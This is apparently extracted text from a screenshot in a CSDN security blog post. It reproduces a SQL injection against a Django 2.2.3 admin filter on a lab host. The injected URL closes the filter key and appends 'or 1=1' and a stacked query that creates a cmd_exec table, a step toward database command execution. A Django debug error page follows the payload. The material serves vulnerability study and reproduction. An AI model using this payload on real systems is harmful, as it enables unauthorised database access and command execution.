 123.58.224.8:62596/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcreate table cmd_exec(cm
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://123.58.224.8:62596/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Thu, 18 Apr 2024 03:34:52 +0000
CSDN @xiaojiesec